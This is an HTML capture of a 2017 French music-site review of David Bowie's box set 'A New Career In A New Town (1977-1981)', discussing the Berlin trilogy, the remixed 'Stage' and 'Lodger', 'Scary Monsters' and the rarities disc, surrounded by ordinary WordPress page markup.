

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muziq.fr/david-bowie-nouvelle-carriere-nouvelle-ville-nouveau-coffret/
body_size: 13953
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>David Bowie, nouvelle carrière, nouvelle ville, nouveau coffret | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://www.muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://www.muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://www.muziq.fr/david-bowie-nouvelle-carriere-nouvelle-ville-nouveau-coffret/" />
 
 
<meta name="description" content="Le coffret “A New Career In A New Town (1977-1981)” s’attarde sur la trilogie berlinoise de Bowie, sans oublier “Stage” et “Scary Monsters”. Rien à jeter."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.muziq.fr/david-bowie-nouvelle-carriere-nouvelle-ville-nouveau-coffret/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="David Bowie, nouvelle carrière, nouvelle ville, nouveau coffret - Muziq" />
<meta property="og:description" content="Le coffret “A New Career In A New Town (1977-1981)” s’attarde sur la trilogie berlinoise de Bowie, sans oublier “Stage” et “Scary Monsters”. Rien à jeter." />
<meta property="og:url" content="https://www.muziq.fr/david-bowie-nouvelle-carriere-nouvelle-ville-nouveau-coffret/" />
<meta property="og:site_name" content="Muziq" />
<meta property="article:tag" content="Adrian Belew" />
<meta property="article:tag" content="Brian Eno" />
<meta property="article:tag" content="Carlos Alomar" />
<meta property="article:tag" content="David Bowie" />
<meta property="article:tag" content="Dennis Davis" />
<meta property="article:tag" content="Robert Fripp" />
<meta property="article:tag" content="Tony Visconti" />
<meta property="article:section" content="Nouveautés" />
<meta property="article:published_time" content="2017-09-24T15:11:39+00:00" />
<meta property="article:modified_time" content="2017-09-25T06:44:33+00:00" />
<meta property="og:updated_time" content="2017-09-25T06:44:33+00:00" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2017/09/BOWIE-CAREER-Pochette-300x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2017/09/BOWIE-CAREER-Affiche-Low-244x300.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2017/09/BOWIE-CAREER-Pub-Heroes-300x300.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Le coffret “A New Career In A New Town (1977-1981)” s’attarde sur la trilogie berlinoise de Bowie, sans oublier “Stage” et “Scary Monsters”. Rien à jeter." />
<meta name="twitter:title" content="David Bowie, nouvelle carrière, nouvelle ville, nouveau coffret - Muziq" />
<meta name="twitter:image" content="http://www.muziq.fr/wp-content/uploads/2017/09/BOWIE-CAREER-Pochette-300x300.jpg" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://www.muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://www.muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://www.muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://www.muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://www.muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://www.muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://www.muziq.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://www.muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muziq.fr%2Fdavid-bowie-nouvelle-carriere-nouvelle-ville-nouveau-coffret%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muziq.fr%2Fdavid-bowie-nouvelle-carriere-nouvelle-ville-nouveau-coffret%2F&#038;format=xml" />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '442fd20980'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://www.muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '7092';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'David+Bowie%2C+nouvelle+carri%C3%A8re%2C+nouvelle+ville%2C+nouveau+coffret';
	window._wp_rp_post_tags = ['adrian+belew', 'brian+eno', 'carlos+alomar', 'david+bowie', 'dennis+davis', 'robert+fripp', 'tony+visconti', 'nouveaut%C3%A9s', 'nouvel', 'bowi', 'le', 'de', 'san', 'nouveau', 'dan', 'david', 'album', 'ann', 'la', 'white', 'tou', 'toni', 'princ'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="single single-post postid-7092 single-format-standard wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper" class="category-6">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://www.muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 current-post-ancestor mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://www.muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://www.muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://www.muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://www.muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
							
			<div class="main-no-sidebar">
				<div class="inside-section">
		  			<div class="vc_span8">
												<div class="single-post-cat"><a class="category-defult-bg category-bg-color-6" href="https://www.muziq.fr/category/muziq-news/nouveautes/">Nouveautés</a></div>
														<div class="clear"></div>
							<h1 class="single-post-title">David Bowie, nouvelle carrière, nouvelle ville, nouveau coffret</h1>
														<div class="single-post-author">Par <a href="https://www.muziq.fr/author/jferte/" title="Articles par Julien Ferté" rel="author">Julien Ferté</a></div>
							<div class="single-post-date">24/09/2017</div>
														<div class="clear"></div>
							<!--<div class="single-post-excerpt"><p>“A New Career In A New Town (1977-1981)”, le nouveau coffret de David Bowie, s’attarde sur la trilogie “berlinoise” du Thin White Duke, sans oublier le double live “Stage” et “Scary Monsters”. Bref, rien à jeter. Contrairement à Prince, David Bowie a visiblement pensé à rédiger son testament. Il se murmure que tout est prévu pour [&hellip;]</p>
</div>-->
							<div class="single-post-type-content">
							<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>							 </div>
							 <div class="clear"></div>
							<p><strong>“A New Career In A New Town (1977-1981)”, le nouveau coffret de David Bowie, s’attarde sur la trilogie “berlinoise” du Thin White Duke, sans oublier le double live “Stage” et “Scary Monsters”. Bref, rien à jeter.</strong></p>
<p><img class="size-medium wp-image-7090 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2017/09/BOWIE-CAREER-Pochette-300x300.jpg" alt="BOWIE CAREER Pochette" width="300" height="300" /></p>
<p>Contrairement à Prince, <strong>David Bowie</strong> a visiblement pensé à rédiger son testament. Il se murmure que tout est prévu pour les prochaines années : de “David Bowie” (1969) à “Blackstar” (2016), tous ses albums seront ainsi réédités sous forme de coffrets “stylistico-chronologiques”, agrémentés de raretés, mais somme toute d’assez peu d’inédits. À raison d’un coffret par an, tout cela devrait nous mener environ jusqu’en 2022. Quelles sera ensuite la teneur des nouvelles d’outre-tombe que nous enverra Bowie ? Des <em>vrais</em> inédits ? Un nouvel album ? Nul ne le sait encore&#8230;</p>
<p>Après “Five Years 1969 – 1973” et “Who Can I be Now ? [1974-1976]”, voici donc <strong>“A New Career In A New Town (1977-1981)”</strong>, qui regroupe <strong>“Low”</strong> (paru le 14 janvier 1977), <strong>“Heroes”</strong> (14 octobre 1977), <strong>“Stage”</strong> (8 septembre 1978, présenté dans son mix d’origine et dans une version remixée il y a peu par Tony Visconti),<strong> “Lodger”</strong> (18 mai 1979, idem : dans son mix d’origine et remixé par Visconti), <strong>“Scary Monsters”</strong> (12 septembre 1980) et la désormais rituelle compilation de raretés <strong>“Re:Call”</strong>.</p>
<p><img class="size-medium wp-image-7088 alignleft" src="http://www.muziq.fr/wp-content/uploads/2017/09/BOWIE-CAREER-Affiche-Low-244x300.jpg" alt="BOWIE CAREER Affiche Low" width="244" height="300" />Pour en savoir (beaucoup) plus sur la fameuse trilogie berlinoise (“Low”, “Heroes” et “Lodger”), on se reportera au n° 4 de <em>Muziq</em>, le bookzine qui aime les mêmes David Bowie, pardon, musiques que vous (à éplucher plus en détail <strong><a href="http://www.muziq.fr/muziq-le-bookzine/" target="_blank">ici</a></strong>), et on (re)lira notamment le remarquable article de Christophe Geudin, <em>Allemagne, années Heroes</em>.</p>
<p>Mais sachez que la nouvelle version de “Lodger” permet de redécouvrir cet album sonnant comme un <em>Fantastic Voyage</em> (c’est le titre d’une des chansons) en terres bowiennes expérimentales, comme les deux autres opus de la trilogie <em>made in Berlin </em>d’ailleurs, qui figurent parmi les plus fascinantes – et intemporelles – œuvres de Bowie, imaginées comme chacun sait avec le stratège oblique <strong>Brian Eno</strong> et le producteur / ingé-son créatif <strong>Tony Visconti</strong>.</p>
<p>Sachez, aussi, que la nouvelle version de “Stage” comporte deux titres de plus que la réédition de 2005<em>. </em>Déguster des titres <em>vintage</em> (avec Bowie, tout change si vite que la <em>vintagisation</em> est nettement plus rapide que chez les autres artistes&#8230;) réinventés par son <em>band</em> futuriste de l’époque est un vrai plaisir. Les guitaristes <strong>Carlos Alomar</strong> et <strong>Adrian Belew</strong> (déjà ex-Zappa et futur Talking Heads/King Crimson), le claviériste <strong>Roger Powell </strong>(en vacances d’Utopia), le puissant batteur <strong>Dennis Davis </strong>ou encore le violoniste <strong>Simon House </strong>donnent à <em>The Jean Genie</em>, <em>Suffragette City</em>,<em> Five Years </em>et<em> Ziggy Stardust </em>des atours inouïs. Ainsi réinventé, <em>Fame</em>, qui n’avait alors que quatre ans d’âge, sonne déjà presque comme <em>Fashion</em> ! Quant au répertoire issu de “Station To Station”, “Low” et &laquo;&nbsp;Heroes”, il est réincarné de façon plus organique, un peu moins froide sans doute. (Même si, paradoxalement, c’est la froideur <em>arty</em> et <em>ambient</em> de “Low” et de “Heroes” qui les distinguent du tout-venant pop-rock.)</p>
<p><img class="size-medium wp-image-7091 alignright" src="http://www.muziq.fr/wp-content/uploads/2017/09/BOWIE-CAREER-Pub-Heroes-300x300.jpg" alt="BOWIE CAREER Pub Heroes" width="300" height="300" />“A New Career In A New Town (1977-1981)” se termine par “Scary Monsters”, album exigeant – <em>It&rsquo;s No Game</em>, quelle entrée en matière, que de belles stridences électriques signées Robert Fripp !!! –, en son temps porté par le tube intersidéral <em>Ashes To Ashes</em>, l’une des sept merveilles du monde de la pop moderne. Sans parler du funky-glacé <em>Fashion</em>, torpillé encore une fois par la guitare de Fripp, et qui semble bien avoir inspiré Prince, alors en pleine mutation electro-funk – un an plus tard, le natif de Minneapolis explorera des terres voisines avec “1999”, opus froid, slystonien et kraftwerkien à souhait.</p>
<p>“Re:Call 3”, ainsi que le EP &laquo;&nbsp;Heroes / Helden / Héros” (<em>Heroes</em> chanté en allemand et en français par le Fin Duc Blanc !), combleront les amateurs de raretés <em>via</em>, notamment, la première lasérisation (officielle) du maxi 45-tours “David Bowie In Bertolt Brecht’s Baal” de 1982 , et le retour d’<em>Alabama Song</em>, naguère <em>bonus track</em> de la réédition Rykodisc millésime 1992 de “Scary Monsters”.</p>
<p>Enfin, comment ne pas louer la qualité du mini-livre de 130 pages, superbement imprimé, truffé des photos rares, de reproductions de pochettes, d’extraits de coupures de presse d’époque, et agrémenté de témoignages du producteur Tony Visconti ? Sans oublier la qualité d’impression et de la “jivaroïsation” des pochettes (en version CD s’entend), aussi soignée que les <em>paper sleeves</em> d’habitude importées du Japon. C’est dire. •</p>
<p><strong>Coffret CD ou LP</strong> David Bowie : “A New Career In A New Town (1977-1981)” (Parlophone / Warner Music, sortie le 25/9)</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/9m1y3Z3QXQk?feature=oembed&amp;wmode=opaque" frameborder="0" allowfullscreen></iframe></p>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-9509" data-post-type="none" ><a href="https://www.muziq.fr/adrian-belew/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/9.jpg" alt="Adrian Belew, l’as du manche" width="150" height="150" /></a><a href="https://www.muziq.fr/adrian-belew/" class="wp_rp_title">Adrian Belew, l’as du manche</a></li><li data-position="1" data-poid="in-6697" data-post-type="none" ><a href="https://www.muziq.fr/david-bowie-cracked-actor-le-live-indispensable/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/17.jpg" alt="David Bowie, Cracked Actor, le live indispensable" width="150" height="150" /></a><a href="https://www.muziq.fr/david-bowie-cracked-actor-le-live-indispensable/" class="wp_rp_title">David Bowie, Cracked Actor, le live indispensable</a></li><li data-position="2" data-poid="in-9147" data-post-type="none" ><a href="https://www.muziq.fr/phil-collins-joue-bien-autres/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/18.jpg" alt="Phil Collins joue bien avec les autres" width="150" height="150" /></a><a href="https://www.muziq.fr/phil-collins-joue-bien-autres/" class="wp_rp_title">Phil Collins joue bien avec les autres</a></li><li data-position="3" data-poid="in-4511" data-post-type="none" ><a href="https://www.muziq.fr/david-bowie-1974-1976-soul-face-au-monde/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/19.jpg" alt="David Bowie 1974-1976, soul face au monde" width="150" height="150" /></a><a href="https://www.muziq.fr/david-bowie-1974-1976-soul-face-au-monde/" class="wp_rp_title">David Bowie 1974-1976, soul face au monde</a></li><li data-position="4" data-poid="in-9043" data-post-type="none" ><a href="https://www.muziq.fr/david-bowie-et-le-coffret-loving-the-alien-si-on-dansait/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/9.jpg" alt="David Bowie et le coffret Loving The Alien : si on dansait ?" width="150" height="150" /></a><a href="https://www.muziq.fr/david-bowie-et-le-coffret-loving-the-alien-si-on-dansait/" class="wp_rp_title">David Bowie et le coffret Loving The Alien : si on dansait ?</a></li><li data-position="5" data-poid="in-6591" data-post-type="none" ><a href="https://www.muziq.fr/6591-2/" class="wp_rp_thumbnail"><img src="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/1.jpg" alt="&laquo;&nbsp;A New Career in a New Town (1977-1982)&nbsp;&raquo;, les voyages fantastiques de David Bowie" width="150" height="150" /></a><a href="https://www.muziq.fr/6591-2/" class="wp_rp_title">&laquo;&nbsp;A New Career in a New Town (1977-1982)&nbsp;&raquo;, les voyages fantastiques de David Bowie</a></li></ul></div></div>
							<div class="clear"></div>
							
							<div class="post-tagged">Tags de cet article : <a href="https://www.muziq.fr/tag/adrian-belew/" rel="tag">Adrian Belew</a>, <a href="https://www.muziq.fr/tag/brian-eno/" rel="tag">Brian Eno</a>, <a href="https://www.muziq.fr/tag/carlos-alomar/" rel="tag">Carlos Alomar</a>, <a href="https://www.muziq.fr/tag/david-bowie/" rel="tag">David Bowie</a>, <a href="https://www.muziq.fr/tag/dennis-davis/" rel="tag">Dennis Davis</a>, <a href="https://www.muziq.fr/tag/robert-fripp/" rel="tag">Robert Fripp</a>, <a href="https://www.muziq.fr/tag/tony-visconti/" rel="tag">Tony Visconti</a><br /></div>	
							<div class="clear"></div>
														
															<div class="clear"></div>
					 	
										
					 						
				</div>
				<div class="vc_span4 sidebar">
					<div class="wpb_widgetised_column sidebar-left-border">
				<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://www.muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://www.muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://www.muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://www.muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://www.muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://www.muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://www.muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://www.muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://www.muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
